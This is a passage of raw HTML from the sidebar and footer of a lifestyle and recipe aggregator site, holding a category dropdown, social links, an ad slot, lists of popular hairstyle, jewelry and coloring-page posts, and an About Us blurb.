	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3256" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-6156" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Neck%20Luxury%20Hairstyle%20for%20Long%20Neck-212354.png" href="https://goodfavorites.com/hairstyle-for-long-neck/" title="The Best Ideas for Hairstyle for Long Neck"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/hairstyle-for-long-neck/" rel="bookmark" title="The Best Ideas for Hairstyle for Long Neck">
											The Best Ideas for Hairstyle for Long Neck										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crochet%20Hairstyles%20with%20Bangs%20Elegant%2020%20Cool%20Crochet%20Braids%20for%20Your%20Inspiration-343554.png" href="https://goodfavorites.com/crochet-hairstyles-with-bangs/" title="22 Ideas for Crochet Hairstyles with Bangs"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crochet-hairstyles-with-bangs/" rel="bookmark" title="22 Ideas for Crochet Hairstyles with Bangs">
											22 Ideas for Crochet Hairstyles with Bangs										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Easy%20Boho%20Hairstyles%20Elegant%20Easy%20Bohemian%20Hairstyle%20Tip%20for%20Beginners%20Fashionip-513975.png" href="https://goodfavorites.com/easy-boho-hairstyles/" title="21 Best Ideas Easy Boho Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/easy-boho-hairstyles/" rel="bookmark" title="21 Best Ideas Easy Boho Hairstyles">
											21 Best Ideas Easy Boho Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Haircuts%20for%20Long%20Hair%20Guys%20Unique%20Long%20Hairstyles%20for%20Men-755208.png" href="https://goodfavorites.com/haircuts-for-long-hair-guys/" title="23 Ideas for Haircuts for Long Hair Guys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/haircuts-for-long-hair-guys/" rel="bookmark" title="23 Ideas for Haircuts for Long Hair Guys">
											23 Ideas for Haircuts for Long Hair Guys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6091" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hawaiian%20Flower%20Necklace%20Luxury%20Aliexpress%20Buy%20Artificial%20Flowers%20Hawaiian%20Tropical-814606.png" href="https://goodfavorites.com/hawaiian-flower-necklace/" title="The 20 Best Ideas for Hawaiian Flower Necklace"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/hawaiian-flower-necklace/" rel="bookmark" title="The 20 Best Ideas for Hawaiian Flower Necklace">
											The 20 Best Ideas for Hawaiian Flower Necklace										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Layered%20New%20Turquoise%20Anklet%20Ankle%20Bracelet%20Layered%20Anklet%20Foot-156372.png" href="https://goodfavorites.com/anklet-layered/" title="20 Ideas for Anklet Layered"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/anklet-layered/" rel="bookmark" title="20 Ideas for Anklet Layered">
											20 Ideas for Anklet Layered										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Sapphire%20Diamond%20Rings%20Elegant%20Oval%20Sapphire%20and%20Diamond%20Halo%20Ring%20In%2018k%20White%20Gold-537490.png" href="https://goodfavorites.com/sapphire-diamond-rings/" title="21 Best Ideas Sapphire Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/sapphire-diamond-rings/" rel="bookmark" title="21 Best Ideas Sapphire Diamond Rings">
											21 Best Ideas Sapphire Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Friend%20Anklet%20New%202pcs%20Set%20Chic%20Heart%20Best%20Friend%20Bff%20Chain%20Anklet%20Bracelet-600781.png" href="https://goodfavorites.com/best-friend-anklet/" title="Top 20 Best Friend Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-friend-anklet/" rel="bookmark" title="Top 20 Best Friend Anklet">
											Top 20 Best Friend Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7616" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Harley%20Quinn%20Coloring%20Pages%20for%20Adults%20Best%20Of%2017%20Best%20Images%20About%20Coloring%20Pages%20On%20Pinterest-887956.png" href="https://goodfavorites.com/harley-quinn-coloring-pages-for-adults/" title="23 Ideas for Harley Quinn Coloring Pages for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/harley-quinn-coloring-pages-for-adults/" rel="bookmark" title="23 Ideas for Harley Quinn Coloring Pages for Adults">
											23 Ideas for Harley Quinn Coloring Pages for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Toddler%20Christmas%20Coloring%20Pages%20Beautiful%20Printable%20Christmas%20Coloring%20Pages%20for%20Kids%20%20Best%20Apps-599687.png" href="https://goodfavorites.com/toddler-christmas-coloring-pages/" title="The 20 Best Ideas for toddler Christmas Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/toddler-christmas-coloring-pages/" rel="bookmark" title="The 20 Best Ideas for toddler Christmas Coloring Pages">
											The 20 Best Ideas for toddler Christmas Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mermaid%20Coloring%20Pages%20Printable%20Unique%20Enchanted%20Designs%20Fairy%20amp%20Mermaid%20Blog%20June%202015-661006.png" href="https://goodfavorites.com/mermaid-coloring-pages-printable/" title="Top 21 Mermaid Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/mermaid-coloring-pages-printable/" rel="bookmark" title="Top 21 Mermaid Coloring Pages Printable">
											Top 21 Mermaid Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Easy%20Adult%20Coloring%20Books%20Fresh%20Printable%20Circular%20Mandala%20Easy%20Coloring%20Pages%20for%20Adults%20Big-383879.png" href="https://goodfavorites.com/easy-adult-coloring-books/" title="23 Best Easy Adult Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/easy-adult-coloring-books/" rel="bookmark" title="23 Best Easy Adult Coloring Books">
											23 Best Easy Adult Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
